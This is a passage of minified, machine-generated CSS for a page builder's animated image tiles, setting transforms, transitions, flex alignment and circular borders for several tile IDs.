.pp-tile__layer__inner{border-radius:50%}#tile-4ac7f592-a06c-4de0-a7d6-6140ef0c7c25 .pp-tile__layer[data-order='1']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;-webkit-transform:scale(0.21) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(0.21) rotate(0) translateZ(0);top:0%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms;z-index:1;align-items:center}#tile-4ac7f592-a06c-4de0-a7d6-6140ef0c7c25 .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;width:533%;height:533%;opacity:1;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms}#tile-4ac7f592-a06c-4de0-a7d6-6140ef0c7c25:hover .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(0.21) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.21) rotate(0) translateZ(0)}#tile-4ac7f592-a06c-4de0-a7d6-6140ef0c7c25:hover .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}#tile-4ac7f592-a06c-4de0-a7d6-6140ef0c7c25.is-active .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(0.21) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.21) rotate(0) translateZ(0)}#tile-4ac7f592-a06c-4de0-a7d6-6140ef0c7c25.is-active .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}@media screen and (-ms-high-contrast:none){#tile-4ac7f592-a06c-4de0-a7d6-6140ef0c7c25 .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{margin-top:-216.5%}#tile-4ac7f592-a06c-4de0-a7d6-6140ef0c7c25 .pp-tile__layer[data-order='1']{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}#tile-4a8de96f-d78e-484a-b28a-d14b21f015f9{max-width:500px}#tile-4a8de96f-d78e-484a-b28a-d14b21f015f9:before{content:'';display:block;padding-top:40%}#tile-4a8de96f-d78e-484a-b28a-d14b21f015f9 .pp-tile__layer[data-order='1']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,color 350ms ease 0ms;-webkit-transform:scale(1.31) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(1.31) rotate(0) translateZ(0);top:0%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,color 350ms ease 0ms;z-index:1;align-items:center}#tile-4a8de96f-d78e-484a-b28a-d14b21f015f9 .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,color 350ms ease 0ms;width:auto;opacity:1;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,color 350ms ease 0ms;text-align:center;white-space:nowrap}#tile-4a8de96f-d78e-484a-b28a-d14b21f015f9:hover .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(1.31) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1.31) rotate(0) translateZ(0)}#tile-4a8de96f-d78e-484a-b28a-d14b21f015f9:hover .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{white-space:nowrap}#tile-4a8de96f-d78e-484a-b28a-d14b21f015f9.is-active .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(1.31) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1.31) rotate(0) translateZ(0)}#tile-4a8de96f-d78e-484a-b28a-d14b21f015f9.is-active .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{white-space:nowrap}#tile-bba76772-27ff-44c8-b639-f648910b80ea{max-width:100px}#tile-bba76772-27ff-44c8-b639-f648910b80ea:before{content:'';display:block;padding-top:100%}#tile-bba76772-27ff-44c8-b639-f648910b80ea .pp-tile__layer[data-order='2']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;-webkit-transform:scale(0.89) rotate(0deg) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(0.89) rotate(0deg) translateZ(0);top:0%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;z-index:2;align-items:center}#tile-bba76772-27ff-44c8-b639-f648910b80ea .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;width:500%;height:500%;opacity:1;border:101px solid rgba(233,233,233,1);transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;background-color:transparent;border-radius:50%}#tile-bba76772-27ff-44c8-b639-f648910b80ea:hover .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(0.89) rotate(0deg) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.89) rotate(0deg) translateZ(0)}#tile-bba76772-27ff-44c8-b639-f648910b80ea:hover .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{border-radius:50%}#tile-bba76772-27ff-44c8-b639-f648910b80ea.is-active .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(0.89) rotate(0deg) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.89) rotate(0deg) translateZ(0)}#tile-bba76772-27ff-44c8-b639-f648910b80ea.is-active .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{border-radius:50%}#tile-bba76772-27ff-44c8-b639-f648910b80ea .pp-tile__layer[data-order='1']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;-webkit-transform:scale(0.2) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:4%;justify-content:center;transform:scale(0.2) rotate(0) translateZ(0);top:2%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms;z-index:1;align-items:center}#tile-bba76772-27ff-44c8-b639-f648910b80ea .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;width:533%;height:533%;opacity:1;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms}#tile-bba76772-27ff-44c8-b639-f648910b80ea:hover .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(0.2) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.2) rotate(0) translateZ(0)}#tile-bba76772-27ff-44c8-b639-f648910b80ea:hover .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}#tile-bba76772-27ff-44c8-b639-f648910b80ea.is-active .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(0.2) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.2) rotate(0) translateZ(0)}#tile-bba76772-27ff-44c8-b639-f648910b80ea.is-active .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}@media screen and (-ms-high-contrast:none){#tile-bba76772-27ff-44c8-b639-f648910b80ea .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{margin-top:-200%}#tile-bba76772-27ff-44c8-b639-f648910b80ea .pp-tile__layer[data-order='2']{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}@media screen and (-ms-high-contrast:none){#tile-bba76772-27ff-44c8-b639-f648910b80ea .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{margin-top:-216.5%}#tile-bba76772-27ff-44c8-b639-f648910b80ea .pp-tile__layer[data-order='1']{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}#tile-3a4d56dd-ab5d-4e04-b89b-ed213dc5cc75{max-width:300px}#tile-3a4d56dd-ab5d-4e04-b89b-ed213dc5cc75:before{content:'';display:block;padding-top:100%}#tile-3a4d56dd-ab5d-4e04-b89b-ed213dc5cc75 .pp-tile__layer[data-order='2']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;-webkit-transform:scale(0.98) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(0.98) rotate(0) translateZ(0);top:0%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;z-index:2;align-items:center}#tile-3a4d56dd-ab5d-4e04-b89b-ed213dc5cc75 .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;width:166.66666666666669%;height:166.66666666666669%;opacity:1;border:100px solid rgba(233,233,233,1);transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;background-color:transparent;border-radius:50%}#tile-3a4d56dd-ab5d-4e04-b89b-ed213dc5cc75:hover .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(0.98) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.98) rotate(0) translateZ(0)}#tile-3a4d56dd-ab5d-4e04-b89b-ed213dc5cc75:hover .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{border-radius:50%}#tile-3a4d56dd-ab5d-4e04-b89b-ed213dc5cc75.is-active .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(0.98) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.98) rotate(0) translateZ(0)}#tile-3a4d56dd-ab5d-4e04-b89b-ed213dc5cc75.is-active .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{border-radius:50%}#tile-3a4d56dd-ab5d-4e04-b89b-ed213dc5cc75 .pp-tile__layer[data-order='1']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;-webkit-transform:scale(1.12) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:-39%;justify-content:center;transform:scale(1.12) rotate(0) translateZ(0);top:2%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms;z-index:1;align-items:center}#tile-3a4d56dd-ab5d-4e04-b89b-ed213dc5cc75 .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;width:200%;height:93.66666666666667%;opacity:1;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms}#tile-3a4d56dd-ab5d-4e04-b89b-ed213dc5cc75:hover .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(1.12) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1.12) rotate(0) translateZ(0)}#tile-3a4d56dd-ab5d-4e04-b89b-ed213dc5cc75:hover .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}#tile-3a4d56dd-ab5d-4e04-b89b-ed213dc5cc75.is-active .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(1.12) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1.12) rotate(0) translateZ(0)}#tile-3a4d56dd-ab5d-4e04-b89b-ed213dc5cc75.is-active .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}@media screen and (-ms-high-contrast:none){#tile-3a4d56dd-ab5d-4e04-b89b-ed213dc5cc75 .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{margin-top:-33%}#tile-3a4d56dd-ab5d-4e04-b89b-ed213dc5cc75 .pp-tile__layer[data-order='2']{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}#tile-71ce70fa-b8fa-49bf-adc6-d48a8176b94a{max-width:300px}#tile-71ce70fa-b8fa-49bf-adc6-d48a8176b94a:before{content:'';display:block;padding-top:100%}#tile-71ce70fa-b8fa-49bf-adc6-d48a8176b94a .pp-tile__layer[data-order='2']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;-webkit-transform:scale(0.98) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(0.98) rotate(0) translateZ(0);top:0%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;z-index:2;align-items:center}#tile-71ce70fa-b8fa-49bf-adc6-d48a8176b94a .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;width:166.66666666666669%;height:166.66666666666669%;opacity:1;border:100px solid rgba(233,233,233,1);transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;background-color:transparent;border-radius:50%}#tile-71ce70fa-b8fa-49bf-adc6-d48a8176b94a:hover .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(0.98) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.98) rotate(0) translateZ(0)}#tile-71ce70fa-b8fa-49bf-adc6-d48a8176b94a:hover .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{border-radius:50%}#tile-71ce70fa-b8fa-49bf-adc6-d48a8176b94a.is-active .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(0.98) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.98) rotate(0) translateZ(0)}#tile-71ce70fa-b8fa-49bf-adc6-d48a8176b94a.is-active .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{border-radius:50%}#tile-71ce70fa-b8fa-49bf-adc6-d48a8176b94a .pp-tile__layer[data-order='1']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;-webkit-transform:scale(0.36) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:-0.6666666666666667%;justify-content:center;transform:scale(0.36) rotate(0) translateZ(0);top:4.333333333333334%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms;z-index:1;align-items:center}#tile-71ce70fa-b8fa-49bf-adc6-d48a8176b94a .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;width:386.6666666666667%;height:298.6666666666667%;opacity:1;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms}#tile-71ce70fa-b8fa-49bf-adc6-d48a8176b94a:hover .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(0.36) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.36) rotate(0) translateZ(0)}#tile-71ce70fa-b8fa-49bf-adc6-d48a8176b94a:hover .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}#tile-71ce70fa-b8fa-49bf-adc6-d48a8176b94a.is-active .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(0.36) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.36) rotate(0) translateZ(0)}#tile-71ce70fa-b8fa-49bf-adc6-d48a8176b94a.is-active .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}@media screen and (-ms-high-contrast:none){#tile-71ce70fa-b8fa-49bf-adc6-d48a8176b94a .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{margin-top:-33%}#tile-71ce70fa-b8fa-49bf-adc6-d48a8176b94a .pp-tile__layer[data-order='2']{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}@media screen and (-ms-high-contrast:none){#tile-71ce70fa-b8fa-49bf-adc6-d48a8176b94a .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{margin-top:-99%}#tile-71ce70fa-b8fa-49bf-adc6-d48a8176b94a .pp-tile__layer[data-order='1']{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}#tile-b55aed2f-0f21-4de0-a482-2ec055e87bab{max-width:300px}#tile-b55aed2f-0f21-4de0-a482-2ec055e87bab:before{content:'';display:block;padding-top:100%}#tile-b55aed2f-0f21-4de0-a482-2ec055e87bab .pp-tile__layer[data-order='2']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;-webkit-transform:scale(0.98) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(0.98) rotate(0) translateZ(0);top:0%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;z-index:2;align-items:center}#tile-b55aed2f-0f21-4de0-a482-2ec055e87bab .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;width:166.66666666666669%;height:166.66666666666669%;opacity:1;border:100px solid rgba(233,233,233,1);transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;background-color:transparent;border-radius:50%}#tile-b55aed2f-0f21-4de0-a482-2ec055e87bab:hover .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(0.98) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.98) rotate(0) translateZ(0)}#tile-b55aed2f-0f21-4de0-a482-2ec055e87bab:hover .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{border-radius:50%}#tile-b55aed2f-0f21-4de0-a482-2ec055e87bab.is-active .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(0.98) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.98) rotate(0) translateZ(0)}#tile-b55aed2f-0f21-4de0-a482-2ec055e87bab.is-active .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{border-radius:50%}#tile-b55aed2f-0f21-4de0-a482-2ec055e87bab .pp-tile__layer[data-order='1']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;-webkit-transform:scale(0.36) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:-0.6666666666666667%;justify-content:center;transform:scale(0.36) rotate(0) translateZ(0);top:4.333333333333334%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms;z-index:1;align-items:center}#tile-b55aed2f-0f21-4de0-a482-2ec055e87bab .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;width:386.6666666666667%;height:298.6666666666667%;opacity:1;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms}#tile-b55aed2f-0f21-4de0-a482-2ec055e87bab:hover .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(0.36) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.36) rotate(0) translateZ(0)}#tile-b55aed2f-0f21-4de0-a482-2ec055e87bab:hover .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}#tile-b55aed2f-0f21-4de0-a482-2ec055e87bab.is-active .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(0.36) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.36) rotate(0) translateZ(0)}#tile-b55aed2f-0f21-4de0-a482-2ec055e87bab.is-active .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}@media screen and (-ms-high-contrast:none){#tile-b55aed2f-0f21-4de0-a482-2ec055e87bab .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{margin-top:-33%}#tile-b55aed2f-0f21-4de0-a482-2ec055e87bab .pp-tile__layer[data-order='2']{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}@media screen and (-ms-high-contrast:none){#tile-b55aed2f-0f21-4de0-a482-2ec055e87bab .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{margin-top:-99%}#tile-b55aed2f-0f21-4de0-a482-2ec055e87bab .pp-tile__layer[data-order='1']{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}#tile-72dfef7f-596d-46af-9550-7583734161c9{max-width:300px}#tile-72dfef7f-596d-46af-9550-7583734161c9:before{content:'';display:block;padding-top:100%}#tile-72dfef7f-596d-46af-9550-7583734161c9 .pp-tile__layer[data-order='2']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;-webkit-transform:scale(0.98) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(0.98) rotate(0) translateZ(0);top:0%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;z-index:2;align-items:center}#tile-72dfef7f-596d-46af-9550-7583734161c9 .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;width:166.66666666666669%;height:166.66666666666669%;opacity:1;border:100px solid rgba(233,233,233,1);transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;background-color:transparent;border-radius:50%}#tile-72dfef7f-596d-46af-9550-7583734161c9:hover .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(0.98) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.98) rotate(0) translateZ(0)}#tile-72dfef7f-596d-46af-9550-7583734161c9:hover .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{border-radius:50%}#tile-72dfef7f-596d-46af-9550-7583734161c9.is-active .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(0.98) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.98) rotate(0) translateZ(0)}#tile-72dfef7f-596d-46af-9550-7583734161c9.is-active .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{border-radius:50%}#tile-72dfef7f-596d-46af-9550-7583734161c9 .pp-tile__layer[data-order='1']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;-webkit-transform:scale(0.36) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:-0.6666666666666667%;justify-content:center;transform:scale(0.36) rotate(0) translateZ(0);top:4.333333333333334%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms;z-index:1;align-items:center}#tile-72dfef7f-596d-46af-9550-7583734161c9 .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;width:386.6666666666667%;height:298.6666666666667%;opacity:1;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms}#tile-72dfef7f-596d-46af-9550-7583734161c9:hover .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(0.36) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.36) rotate(0) translateZ(0)}#tile-72dfef7f-596d-46af-9550-7583734161c9:hover .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}#tile-72dfef7f-596d-46af-9550-7583734161c9.is-active .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(0.36) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.36) rotate(0) translateZ(0)}#tile-72dfef7f-596d-46af-9550-7583734161c9.is-active .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}@media screen and (-ms-high-contrast:none){#tile-72dfef7f-596d-46af-9550-7583734161c9 .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{margin-top:-33%}#tile-72dfef7f-596d-46af-9550-7583734161c9 .pp-tile__layer[data-order='2']{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}@media screen and (-ms-high-contrast:none){#tile-72dfef7f-596d-46af-9550-7583734161c9 .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{margin-top:-99%}#tile-72dfef7f-596d-46af-9550-7583734161c9 